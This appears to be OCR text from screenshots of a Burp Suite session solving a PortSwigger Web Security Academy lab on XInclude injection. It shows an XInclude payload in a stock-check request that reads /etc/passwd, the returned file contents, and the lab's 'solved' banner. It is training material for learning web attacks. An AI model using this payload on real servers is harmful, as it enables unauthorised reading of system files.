 1 ×
...
Send
Cancel
Target: https://acb41fec1feaf3a0c0e57e5c00160040.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acb41fec1feaf3a0c0e57e5c00160040.web-security-academy.net
3 Cookie: session=gap07YLDh0jv3tdbeFTKISF6LYw1Y8pd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acb41fec1feaf3a0c0e57e5c00160040.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acb41fec1feaf3a0c0e57e5c00160040.web-security-academy.net
11 Content-Length: 129
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>
&storeId=1
2
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1280
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
Search...
0 matches
1,396 bytes | 786 millis
INSPECTOR
Academy Home Learning Path
Web Security Academy XXE inj
Lab: Exploiting
PRACTITIONER
LAB Solved
This lab has a "Check stock" feature
subsequently parsed.
Because you don't control the entire
To solve the lab, inject an XInclu
Hint
8 Referer:
https://acb41fec1feaf3a0c0e57e5c00160040.web-secu
rity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acb41fec1feaf3a0c0e57e5c00160040.web-secu
rity-academy.net
11 Content-Length: 21
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 productId=1&storeId=1
Search...
0 matches
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 689
1
Search...
0 matches
PECTOR
0c0e57e5c00160040.web-security-academy.net/product?
GTL GC GP GM GD MSD PP T Z L F M FBS
Web Security
Academy
Exploiting XInclude to retrieve files
Back to lab description
Congratulations, you solved the lab!
Vintage Neck Defender